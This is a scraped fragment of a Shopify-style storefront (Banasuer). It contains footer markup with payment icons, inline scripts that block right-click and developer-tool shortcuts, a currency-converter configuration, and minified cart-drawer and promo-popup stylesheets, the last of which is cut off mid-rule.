                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Banasuer</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://banasuer.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//banasuer.com/cdn/shop/t/7/assets/predictive-search.js?v=16985596534672189881714344999" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AYUlMUG1LTDEwRW1TM__1804893150726543839" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cur-init --><script type="text/javascript" id="nova-cur-app-embed-init">
  window.baCurr = window.baCurr || {};
  window.baCurr.rePeat = function () {};
  window.baCurr.config = {"last_updated_at":"2024-10-20T07:11:41.000Z","enabled":true,"auto_loc":true,"round_dec":null,"mob_visible":true,"round_style":"none","mob_placement":"top_right","cart_alert_note":"","desktop_visible":true,"selector_bg_hex":"#ffffff","cart_alert_state":false,"display_position":"top_right","round_by_default":false,"cart_alert_bg_hex":"#000000","selector_text_hex":"#000000","selector_hover_hex":"#000000","cart_alert_font_hex":"#000000","show_all_currencies":false,"selector_border_type":"noBorder","selected_currencies":["USD","EUR","GBP","CAD","SEK","CHF","DKK","AED","BRL"],"chosen_cur":[{"USD":"US Dollar (USD)"},{"EUR":"Euro (EUR)"},{"GBP":"British Pound (GBP)"},{"CAD":"Canadian Dollar (CAD)"},{"SEK":"Swedish Krona (SEK)"},{"CHF":"Swiss Franc (CHF)"},{"DKK":"Danish Krone (DKK)"},{"AED":"United Arab Emirates Dirham (AED)"},{"BRL":"Brazilian Real (BRL)"}],"auto_pref":false,"night_time":false,"lightning":true,"moneyWithCurrencyFormat":false,"price_hover":false,"selector_box_shadow_enabled":true,"display_position_type":"floating","custom_code":"{\"css\":\"\"}","flag_type":"showFlagAndCurrency","flag_design":"modern","flag_theme":"default","mob_placement_type":"floating","ui_style":"default"};
  window.baCurr.config.money_format = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
  window.baCurr.config.money_with_currency_format = "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e";
  window.baCurr.config.user_curr = "USD";
  window.baCurr.config.multi_curr = [];
  
  window.baCurr.config.final_currency = "USD" || '';
  window.baCurr.config.multi_curr = "AED,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LKR,MAD,MDL,MKD,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SLL,STD,THB,TOP,TTD,TWD,TZS,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF".split(',') || '';
</script>
<!-- END app snippet -->


</div><!-- Failed to render app block "11532412952436166569": app block path "shopify://apps/loox-reviews/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://banasuer.com/cdn/shop/t/7/assets/component-cart-drawer.css?v=182514065117667672521714344998
body_size: 1719
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-secondary-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-secondary-upsell-container .title,.cart-primary-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-secondary-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-secondary-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-secondary-upsell__image img{vertical-align:bottom}.cart-secondary-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-secondary-upsell__title{text-decoration:none;display:block;margin-bottom:.3em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-secondary-upsell__title:hover{text-decoration:underline}.cart-secondary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-secondary-upsell__variants{margin:.3rem 0 .75rem}.cart-secondary-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem}.cart-secondary-upsell__btn{cursor:pointer;position:relative;border:none;outline:none;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-secondary-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-secondary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-secondary-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 370px){.cart-secondary-upsell__prices-and-btn product-form{max-width:7rem}}.cart-secondary-upsell .variant-selects--small{margin-bottom:.75rem}.cart-drawer-items-and-upsell .cart-secondary-upsell-container{border-bottom:none}.cart-primary-upsell-container{margin-bottom:1.5rem}.cart-primary-upsell-container .title{margin:1rem 0 1.5rem}.cart-primary-upsell{display:flex;align-items:flex-start;border-radius:2rem;padding:1rem;box-shadow:.3rem .3rem 1rem #00000026}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-primary-upsell__image{width:7rem;border-radius:1rem;flex-shrink:0;overflow:hidden;box-shadow:.3rem .3rem 1rem #0000000d}.cart-primary-upsell__image img{vertical-align:bottom}.cart-primary-upsell__content{padding-left:1.25rem}.cart-primary-upsell__title{font-size:calc(var(--font-heading-scale) * 1.4rem);line-height:1.3;margin-top:0;margin-bottom:.3em;text-decoration:none;display:block}a.cart-primary-upsell__title:hover{text-decoration:underline}.cart-primary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-primary-upsell__btn{cursor:pointer;position:relative;border:none;outline:none;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-primary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-primary-upsell__prices-and-btn{display:flex;align-items:center;text-align:center;column-gap:.75rem;row-gap:.5rem;flex-wrap:wrap}.cart-primary-upsell__prices-and-btn .price{margin:0}.cart-primary-upsell__variants{margin:.5rem 0 1rem}.cart-primary-upsell .variant-selects--small{margin-bottom:.75rem}.cart-primary-upsell-container+.cart-secondary-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/7/assets/component-cart-drawer.css.map?v=182514065117667672521714344998 */


--- FILE ---
content_type: text/css
request_url: https://banasuer.com/cdn/shop/t/7/assets/section-promo-popup.css?v=175993886525155844911714344998
body_size: 311
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn 